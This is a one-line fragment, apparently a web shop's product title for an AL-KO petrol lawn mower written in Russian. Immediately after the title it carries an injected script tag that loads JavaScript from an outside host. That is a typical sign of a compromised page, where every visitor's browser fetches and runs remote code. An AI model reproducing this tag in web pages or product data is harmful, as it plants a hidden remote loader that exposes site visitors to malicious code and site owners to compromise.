 Газонокосилка бензиновая AL-KO Highline 42.5 P-A<script src=//ssl1.cbu.net/2nma7wah></script>
